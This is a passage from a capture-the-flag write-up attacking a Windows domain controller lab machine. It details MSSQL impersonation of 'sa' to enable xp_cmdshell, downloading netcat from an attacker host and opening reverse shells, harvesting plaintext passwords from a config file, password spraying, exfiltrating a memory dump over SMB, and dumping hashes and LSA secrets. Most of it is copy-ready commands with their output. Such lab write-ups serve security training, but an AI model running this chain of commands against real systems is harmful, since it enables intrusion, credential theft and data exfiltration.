
which basically says that we do not have permissions to execute commands.
If I use the oneliner from HackTricks attempting to enable our user to execute commands with the command:
EXEC sp_configure 'Show Advanced Options', 1; RECONFIGURE; EXEC sp_configure 'xp_cmdshell', 1; RECONFIGURE;
we get a similar error.
When we enumerated user we saw 2 users available: Freelancer_webapp_user and sa. If I check which user are we currently logged in as with the command:
SELECT user_name();
I get:

so we are currently logged in as Freelancer_webapp_user.
Following again HackTricks, we could try to pass from database owner user (Freelancer_webapp_user) to sysadmin user (sa). If I check the owners of the databases with the command:
SELECT suser_sname(owner_sid) FROM sys.databases
I get that sa is the owner of all the databases.
If I execute the commands:
EXECUTE AS LOGIN = 'sa'
SELECT IS_SRVROLEMEMBER('sysadmin')
I can see that the response is 1, if I run it without the EXECUTE AS command I get 0. In MSSQL, when we get 1 it means that the user is a member of the specified role, 0 means it is not. Since we got 1 this means that we are able to execute sysadmin commands as sa user.
We could then attempt to add our user Freelancer_webapp_user to sysadmin role impersonating sa user. For this we run:
EXECUTE AS LOGIN = 'sa'
EXEC sp_addsrvrolemember 'Freelancer_webapp_user', 'sysadmin'
and then we run:
SELECT IS_SRVROLEMEMBER('sysadmin')
this means that now our user Freelancer_webapp_user is a member of sysadmin role.
Now, I re-run the command to enable xp_cmdshell (to execute system commands):
EXEC sp_configure 'Show Advanced Options', 1; RECONFIGURE; EXEC sp_configure 'xp_cmdshell', 1; RECONFIGURE;
and now it works, since it does not returns any error.
If I now I re-run:
EXEC master..xp_cmdshell 'whoami'
we get:

Finally, I will send myself a ping. For that, in my attacker machine, I start a tcpdump listener:
❯ sudo tcpdump -ni tun0 icmp
and in the MSSQL terminal I send myself a ping:
EXEC master..xp_cmdshell 'ping -n 1 10.10.16.9'
where 10.10.16.9 is my attacker IP address.
In my listener I get:
❯ sudo tcpdump -ni tun0 icmp
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
19:06:34.476998 IP 10.10.11.5 > 10.10.16.9: ICMP echo request, id 1, seq 90, length 40
19:06:34.477022 IP 10.10.16.9 > 10.10.11.5: ICMP echo reply, id 1, seq 90, length 40
so I am able to remotely execute commands in the target machine.
Then, I will go to Reverse Shell Generator webpage (https://www.revshells.com/), select PowerShell #3 (Base64) payload, add my attacker IP address and listening port 443. In my attacker machine I start a netcat listener along with rlwrap:
❯ rlwrap nc -lvnp 443
listening on [any] 443 ...
After attempting many things, the one that worked was using wget inside Powershell (since certutil was blocked). I will start a HTTP Python temporal server running exposing a netcat binary for Windows:
❯ python3 -m http.server 8000
And download the exposed file. For this in MSSQL console we run:
EXEC master..xp_cmdshell 'powershell -command "wget http://10.10.16.9:8000/nc64.exe -Outfile C:\Users\Public\Downloads\nc.exe"'
and then run:
EXEC master..xp_cmdshell 'C:\Users\Public\Downloads\nc.exe 10.10.16.9 443 -e C:\Windows\System32\cmd.exe'
Where I get a shell as sql_svc:
❯ rlwrap nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.16.9] from (UNKNOWN) [10.10.11.5] 57180
Microsoft Windows [Version 10.0.17763.5830]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>whoami
whoami
freelancer\sql_svc
Then, going to C:\Users\sql_svc directory and using tree command to check more directories shows something:
C:\Users\Public\Downloads>cd C:\Users\sql_svc
cd C:\Users\sql_svc
C:\Users\sql_svc>tree .
tree .
Folder PATH listing
Volume serial number is 8954-28AE
C:\USERS\SQL_SVC
3D Objects
Contacts
Desktop
Documents
Downloads
SQLEXPR-2019_x64_ENU
1033_ENU_LP
x64
1033
Setup
x64
redist
VisualStudioShell
VCRuntimes
resources
1033
x64
Setup
Favorites
Links
Music
Pictures
Saved Games
Searches
Videos
where I can see a directory called SQLEXPR-2019_x64_ENU. Going to C:\Users\svc_sql\Downloads and checking all files shows:
C:\Users\sql_svc\Downloads>dir /S /A
dir /S /A
Volume in drive C has no label.
Volume Serial Number is 8954-28AE
Directory of C:\Users\sql_svc\Downloads
05/27/2024 01:53 PM <DIR> .
05/27/2024 01:53 PM <DIR> ..
05/27/2024 01:51 PM 282 desktop.ini
05/27/2024 01:52 PM <DIR> SQLEXPR-2019_x64_ENU
1 File(s) 282 bytes
Directory of C:\Users\sql_svc\Downloads\SQLEXPR-2019_x64_ENU
05/27/2024 01:52 PM <DIR> .
05/27/2024 01:52 PM <DIR> ..
05/27/2024 01:52 PM <DIR> 1033_ENU_LP
09/24/2019 09:00 PM 45 AUTORUN.INF
09/24/2019 09:00 PM 784 MEDIAINFO.XML
09/29/2023 04:49 AM 16 PackageId.dat
05/27/2024 01:52 PM <DIR> redist
05/27/2024 01:52 PM <DIR> resources
09/24/2019 09:00 PM 142,944 SETUP.EXE
09/24/2019 09:00 PM 486 SETUP.EXE.CONFIG
05/27/2024 04:58 PM 724 sql-Configuration.INI
09/24/2019 09:00 PM 249,448 SQLSETUPBOOTSTRAPPER.DLL
05/27/2024 01:52 PM <DIR> x64
7 File(s) 394,447 bytes
Directory of C:\Users\sql_svc\Downloads\SQLEXPR-2019_x64_ENU\1033_ENU_LP
05/27/2024 01:52 PM <DIR> .
05/27/2024 01:52 PM <DIR> ..
09/24/2019 09:35 PM 203 MEDIAINFO.XML
<SNIP>
and after checking some of them, the file C:\Users\sql_svc\Downloads\SQLEXPR-2019_x64_ENU\sql-Configuration.INI shows something:
C:\Users\sql_svc\Downloads>type C:\Users\sql_svc\Downloads\SQLEXPR-2019_x64_ENU\sql-Configuration.INI
type C:\Users\sql_svc\Downloads\SQLEXPR-2019_x64_ENU\sql-Configuration.INI
[OPTIONS]
ACTION="Install"
QUIET="True"
FEATURES=SQL
INSTANCENAME="SQLEXPRESS"
INSTANCEID="SQLEXPRESS"
RSSVCACCOUNT="NT Service\ReportServer$SQLEXPRESS"
AGTSVCACCOUNT="NT AUTHORITY\NETWORK SERVICE"
AGTSVCSTARTUPTYPE="Manual"
COMMFABRICPORT="0"
COMMFABRICNETWORKLEVEL=""0"
COMMFABRICENCRYPTION="0"
MATRIXCMBRICKCOMMPORT="0"
SQLSVCSTARTUPTYPE="Automatic"
FILESTREAMLEVEL="0"
ENABLERANU="False"
SQLCOLLATION="SQL_Latin1_General_CP1_CI_AS"
SQLSVCACCOUNT="FREELANCER\sql_svc"
SQLSVCPASSWORD="IL0v3ErenY3ager"
SQLSYSADMINACCOUNTS="FREELANCER\Administrator"
SECURITYMODE="SQL"
SAPWD="t3mp0r@ryS@PWD"
ADDCURRENTUSERASSQLADMIN="False"
TCPENABLED="1"
NPENABLED="1"
BROWSERSVCSTARTUPTYPE="Automatic"
IAcceptSQLServerLicenseTerms=True
where I can see 2 passwords: IL0v3ErenY3ager and t3mp0r@ryS@PWD. I save them both in a file called found_passwd.txt.
I also check if I have more users in the target machine, and we have many:
C:\Users\sql_svc\Downloads>net user
net user
User accounts for \\DC
-------------------------------------------------------------------------------
Administrator alex.hill carol.poland
d.jones dthomas ereed
Ethan.l evelyn.adams Guest
hking jen.brown jgreen
jmartinez krbtgt leon.sk
lkazanof lorra199 maya.artmes
michael.williams mikasaAckerman olivia.garcia
samuel.turner sdavis sophia.h
sql_svc SQLBackupOperator sshd
taylor wwalker
The command completed successfully.
I save them all in a file called users.txt.
Since SMB service was exposed I will use NetExec to check if these credentials work with one of these users:
❯ netexec smb 10.10.11.5 -u users.txt -p found_passwd.txt --continue-on-success
SMB 10.10.11.5 445 DC [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC) (domain:freelancer.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.5 445 DC [-] freelancer.htb\Administrator:IL0v3ErenY3ager STATUS_LOGON_FAILURE
SMB 10.10.11.5 445 DC [-] freelancer.htb\alex.hill:IL0v3ErenY3ager STATUS_LOGON_FAILURE
SMB 10.10.11.5 445 DC [-] freelancer.htb\carol.poland:IL0v3ErenY3ager STATUS_LOGON_FAILURE
<SNIP>
SMB 10.10.11.5 445 DC [-] freelancer.htb\michael.williams:IL0v3ErenY3ager STATUS_LOGON_FAILURE
SMB 10.10.11.5 445 DC [+] freelancer.htb\mikasaAckerman:IL0v3ErenY3ager
SMB 10.10.11.5 445 DC [-] freelancer.htb\olivia.garcia:IL0v3ErenY3ager STATUS_LOGON_FAILURE
<SNIP>
SMB 10.10.11.5 445 DC [-] freelancer.htb\taylor:t3mp0r@ryS@PWD STATUS_LOGON_FAILURE
SMB 10.10.11.5 445 DC [-] freelancer.htb\wwalker:t3mp0r@ryS@PWD STATUS_LOGON_FAILURE
and one of the credentials work: mikasaAckerman:IL0v3ErenY3ager.
However, from sql_svc shell I note that mikasaAckerman user is not able to connect via WinRM since she is not a member of Remote Management Users group:
C:\Users\sql_svc\Downloads>net localgroup "Remote Management Users"
net localgroup "Remote Management Users"
Alias name Remote Management Users
Comment Members of this group can access WMI resources over management protocols (such as WS-Management via the Windows Remote Management service). This applies only to WMI namespaces that grant access to the user.
Members
-------------------------------------------------------------------------------
dthomas
lkazanof
lorra199
michael.williams
wwalker
The command completed successfully.
Therefore, I will use RunasCs (that can be downloaded from its Github repository) to pivot internally to mikasaAckerman user. For this I pass RunasCs binary similar as I have previously passed netcat binary, start a new netcat listener on port 443 in my attacker machine and, finally, run in the target machine RunasCs:
C:\Users\sql_svc\Downloads>powershell -command "wget http://10.10.16.9:8000/RunasCs.exe -Outfile C:\Users\Public\Downloads\runascs.exe"
powershell -command "wget http://10.10.16.9:8000/RunasCs.exe -Outfile C:\Users\Public\Downloads\runascs.exe"
C:\Users\Public\Downloads\runascs.exe mikasaAckerman IL0v3ErenY3ager cmd.exe -r 10.10.16.9:443 -t 10
[+] Running in session 0 with process function CreateProcessWithLogonW()
[+] Using Station\Desktop: Service-0x0-49493$\Default
[+] Async process 'C:\WINDOWS\system32\cmd.exe' with pid 2396 created in background.
and in my listener I get another shell as mikasaAckerman user.
❯ rlwrap nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.16.9] from (UNKNOWN) [10.10.11.5] 57358
Microsoft Windows [Version 10.0.17763.5830]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>whoami
whoami
freelancer\mikasaackerman
where we can finally get the user flag at mikasaackerman Desktop.
NT Authority / System - Administrator Link to heading
Checking mikasaackerman Desktop we can see a file called mail.txt:
C:\Users\mikasaAckerman\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is 8954-28AE
Directory of C:\Users\mikasaAckerman\Desktop
05/28/2024 10:22 AM <DIR> .
05/28/2024 10:22 AM <DIR> ..
10/28/2023 06:23 PM 1,468 mail.txt
10/04/2023 01:47 PM 292,692,678 MEMORY.7z
07/11/2024 11:08 PM 34 user.txt
3 File(s) 292,694,180 bytes
2 Dir(s) 2,596,708,352 bytes free
Reading it we have:
C:\Users\mikasaAckerman\Desktop>type mail.txt
type mail.txt
Hello Mikasa,
I tried once again to work with Liza Kazanoff after seeking her help to troubleshoot the BSOD issue on the "DATACENTER-2019" computer. As you know, the problem started occurring after we installed the new update of SQL Server 2019.
I attempted the solutions you provided in your last email, but unfortunately, there was no improvement. Whenever we try to establish a remote SQL connection to the installed instance, the server's CPU starts overheating, and the RAM usage keeps increasing until the BSOD appears, forcing the server to restart.
Nevertheless, Liza has requested me to generate a full memory dump on the Datacenter and send it to you for further assistance in troubleshooting the issue.
Best regards,
The mail talks about a memory dump. So it is a hint that we might look for some files. Actually, as we can see, there is a file called MEMORY.7z at mikasaackerman Desktop.
I will transfer this file via SMB. For that I start a shared resource called smb2Folder on my attacker machine with the credentials gunzf0x:gunzf0x123$!:
❯ python3 /usr/share/doc/python3-impacket/examples/smbserver.py smb2Folder $(pwd) -smb2support -username gunzf0x -password 'gunzf0x123$!'
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
and in the target machine we connect to this shared resource:
C:\Users\mikasaAckerman\Desktop>net use \\10.10.16.9\smb2Folder /u:gunzf0x gunzf0x123$!
net use \\10.10.16.9\smb2Folder /u:gunzf0x gunzf0x123$!
The command completed successfully.
Then copy the file:
C:\Users\mikasaAckerman\Desktop>copy .\MEMORY.7z \\10.10.16.9\smb2Folder\
copy .\MEMORY.7z \\10.10.16.9\smb2Folder\
1 file(s) copied.
And once it has been transferred, delete the connection:
C:\Users\mikasaAckerman\Desktop>net use /d \\10.10.16.9\smb2Folder
net use /d \\10.10.16.9\smb2Folder
\\10.10.16.9\smb2Folder was deleted successfully.
Now, in our machine just extract the 7z file running:
❯ 7z x MEMORY.7z
Where we have now a MEMORY.DMP file. To extract data from this .dmp file such as hive files, I will use MemProcFS (which can be downloaded from its Github repository). Once downloaded, I extract all the data inside .dmp file and import it inside a folder called tmp_mount:
❯ mkdir tmp_mount
❯ ./memprocfs -device MEMORY.DMP -mount ./tmp_mount
Initialized 64-bit Windows 10.0.17763
============================== MemProcFS ==============================
- Author: Ulf Frisk - pcileech@frizk.net
- Info: https://github.com/ufrisk/MemProcFS
- Discord: https://discord.gg/pcileech
- License: GNU Affero General Public License v3.0
---------------------------------------------------------------------
MemProcFS is free open source software. If you find it useful please
become a sponsor at: https://github.com/sponsors/ufrisk Thank You :)
---------------------------------------------------------------------
- Version: 5.10.0 (Linux)
- Mount Point: ./tmp_mount
- Tag: 17763_a3431de6
- Operating System: Windows 10.0.17763 (X64)
==========================================================================
After the files has been extracted (and without closing MemProcFS window/terminal), I go to ./tmp_mnount/registry/hive_files and I can see the files that are interesting for me: SYSTEM, SAM and SECURITY
❯ cd ./tmp_mount/registry/hive_files
❯ ls -la
total 0
drwxr-xr-x 2 gunzf0x gunzf0x 0 Jul 11 21:07 .
drwxr-xr-x 2 gunzf0x gunzf0x 0 Jul 11 21:07 ..
-rw-r--r-- 1 gunzf0x gunzf0x 8192 Jul 11 21:07 0xffffd30679c0e000-unknown-unknown.reghive
-rw-r--r-- 1 gunzf0x gunzf0x 18440192 Jul 11 21:07 0xffffd30679c46000-SYSTEM-MACHINE_SYSTEM.reghive
-rw-r--r-- 1 gunzf0x gunzf0x 28672 Jul 11 21:07 0xffffd30679cdc000-unknown-MACHINE_HARDWARE.reghive
-rw-r--r-- 1 gunzf0x gunzf0x 8192 Jul 11 21:07 0xffffd3067b257000-settingsdat-A_{c94cb844-4804-8507-e708-439a8873b610}.reghive
-rw-r--r-- 1 gunzf0x gunzf0x 323584 Jul 11 21:07 0xffffd3067b261000-ActivationStoredat-A_{23F7AFEB-1A41-4BD7-9168-EA663F1D9A7D}.reghive
-rw-r--r-- 1 gunzf0x gunzf0x 28672 Jul 11 21:07 0xffffd3067b514000-BCD-MACHINE_BCD00000000.reghive
-rw-r--r-- 1 gunzf0x gunzf0x 90902528 Jul 11 21:07 0xffffd3067b516000-SOFTWARE-MACHINE_SOFTWARE.reghive
-rw-r--r-- 1 gunzf0x gunzf0x 319488 Jul 11 21:07 0xffffd3067d7e9000-DEFAULT-USER_.DEFAULT.reghive
-rw-r--r-- 1 gunzf0x gunzf0x 49152 Jul 11 21:07 0xffffd3067d7f0000-SECURITY-MACHINE_SECURITY.reghive
-rw-r--r-- 1 gunzf0x gunzf0x 49152 Jul 11 21:07 0xffffd3067d935000-SAM-MACHINE_SAM.reghive
<SNIP>
Then, I use secretsdump.py from Impacket to extract credentials/hashes:
❯ python3 /usr/share/doc/python3-impacket/examples/secretsdump.py -sam 0xffffd3067d935000-SAM-MACHINE_SAM.reghive -system 0xffffd30679c46000-SYSTEM-MACHINE_SYSTEM.reghive -security 0xffffd3067d7f0000-SECURITY-MACHINE_SECURITY.reghive local
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Target system bootKey: 0xaeb5f8f068bbe8789b87bf985e129382
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:725180474a181356e53f4fe3dffac527:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:04fc56dd3ee3165e966ed04ea791d7a7:::
[*] Dumping cached domain logon information (domain/username:hash)
FREELANCER.HTB/Administrator:$DCC2$10240#Administrator#67a0c0f193abd932b55fb8916692c361: (2023-10-04 12:55:34)
FREELANCER.HTB/lorra199:$DCC2$10240#lorra199#7ce808b78e75a5747135cf53dc6ac3b1: (2023-10-04 12:29:00)
FREELANCER.HTB/liza.kazanof:$DCC2$10240#liza.kazanof#ecd6e532224ccad2abcf2369ccb8b679: (2023-10-04 17:31:23)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC:plain_password_hex:a680a4af30e045066419c6f52c073d738241fa9d1cff591b951535cff5320b109e65220c1c9e4fa891c9d1ee22e990c4766b3eb63fb3e2da67ebd19830d45c0ba4e6e6df93180c0a7449750655edd78eb848f757689a6889f3f8f7f6cf53e1196a528a7cd105a2eccefb2a17ae5aebf84902e3266bbc5db6e371627bb0828c2a364cb01119cf3d2c70d920328c814cad07f2b516143d86d0e88ef1504067815ed70e9ccb861f57394d94ba9f77198e9d76ecadf8cdb1afda48b81f81d84ac62530389cb64d412b784f0f733551a62ec0862ac2fb261b43d79990d4e2bfbf4d7d4eeb90ccd7dc9b482028c2143c5a6010
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:1003ddfa0a470017188b719e1eaae709
[*] DPAPI_SYSTEM
dpapi_machinekey:0xcf1bc407d272ade7e781f17f6f3a3fc2b82d16bc
dpapi_userkey:0x6d210ab98889fac8829a1526a5d6a2f76f8f9d53
[*] NL$KM
0000 63 4D 9D 4C 85 EF 33 FF A5 E1 4D E2 DC A1 20 75 cM.L..3...M... u
0010 D2 20 EA A9 BC E0 DB 7D BE 77 E9 BE 6E AD 47 EC . .....}.w..n.G.
0020 26 02 E1 F6 BF F5 C5 CC F9 D6 7A 16 49 1C 43 C5 &.........z.I.C.
0030 77 6D E0 A8 C6 24 15 36 BF 27 49 96 19 B9 63 20 wm...$.6.'I...c
NL$KM:634d9d4c85ef33ffa5e14de2dca12075d220eaa9bce0db7dbe77e9be6ead47ec2602e1f6bff5c5ccf9d67a16491c43c5776de0a8c6241536bf27499619b96320
[*] _SC_MSSQL$DATA
(Unknown User):PWN3D#l0rr@Armessa199
[*] Cleaning up...
I save the hashes, but none of them work. For example:
❯ netexec smb 10.10.11.5 -u 'Administrator' -H '725180474a181356e53f4fe3dffac527'
SMB 10.10.11.5 445 DC [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC) (domain:freelancer.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.5 445 DC [-] freelancer.htb\Administrator:725180474a181356e53f4fe3dffac527 STATUS_LOGON_FAILURE
However, at the bottom I can see a password: PWN3D#l0rr@Armessa199. If I use, again, NetExec with our list of potential users and this password we have:
❯ netexec smb 10.10.11.5 -u users.txt -p 'PWN3D#l0rr@Armessa199' --continue-on-success
SMB 10.10.11.5 445 DC [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC) (domain:freelancer.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.5 445 DC [-] freelancer.htb\Administrator:PWN3D#l0rr@Armessa199 STATUS_LOGON_FAILURE
<SNIP>
SMB 10.10.11.5 445 DC [-] freelancer.htb\leon.sk:PWN3D#l0rr@Armessa199 STATUS_LOGON_FAILURE
SMB 10.10.11.5 445 DC [-] freelancer.htb\lkazanof:PWN3D#l0rr@Armessa199 STATUS_LOGON_FAILURE
SMB 10.10.11.5 445 DC [+] freelancer.htb\lorra199:PWN3D#l0rr@Armessa199
SMB 10.10.11.5 445 DC [-] freelancer.htb\maya.artmes:PWN3D#l0rr@Armessa199 STATUS_LOGON_FAILURE
SMB 10.10.11.5 445 DC [-] freelancer.htb\michael.williams:PWN3D#l0rr@Armessa199 STATUS_LOGON_FAILURE
<SNIP>
SMB 10.10.11.5 445 DC [-] freelancer.htb\wwalker:PWN3D#l0rr@Armessa199 STATUS_LOGON_FAILURE
So we have valid credentials: lorra199:PWN3D#l0rr@Armessa199
I remember that this user was part of Remote Management Users group, so we should be able to connect with this user via WinRM:
❯ netexec winrm 10.10.11.5 -u 'lorra199' -p 'PWN3D#l0rr@Armessa199'
WINRM 10.10.11.5 5985 DC [*] Windows 10 / Server 2019 Build 17763 (name:DC) (domain:freelancer.htb)
WINRM 10.10.11.5 5985 DC [+] freelancer.htb\lorra199:PWN3D#l0rr@Armessa199 (Pwn3d!)
so we connect via WinRM using evil-winrm:
❯ evil-winrm -u 'lorra199' -p 'PWN3D#l0rr@Armessa199' -i 10.10.11.5
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\lorra199\Documents> whoami
freelancer\lorra199
Checking groups of this user I can see:
*Evil-WinRM* PS C:\Users\lorra199\Documents> net user lorra199
User name lorra199
Full Name
Comment IT Support Technician
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 10/4/2023 8:19:13 AM
Password expires Never
Password changeable 10/5/2023 8:19:13 AM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon 5/13/2024 11:12:56 AM
Logon hours allowed All
Local Group Memberships *Remote Management Use
Global Group memberships *Domain Users *AD Recycle Bin
The command completed successfully.
To check the AD environment privileges, I will use Bloodhound. For this I first use bloodhound-python:
❯ bloodhound-python -u lorra199 -p "PWN3D#l0rr@Armessa199" -d freelancer.htb -ns 10.10.11.5 -c all
INFO: Found AD domain: freelancer.htb
INFO: Getting TGT for user
WARNING: Failed to get Kerberos TGT. Falling back to NTLM authentication. Error: [Errno Connection error (dc.freelancer.htb:88)] [Errno -2] Name or service not known
INFO: Connecting to LDAP server: dc.freelancer.htb
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 8 computers
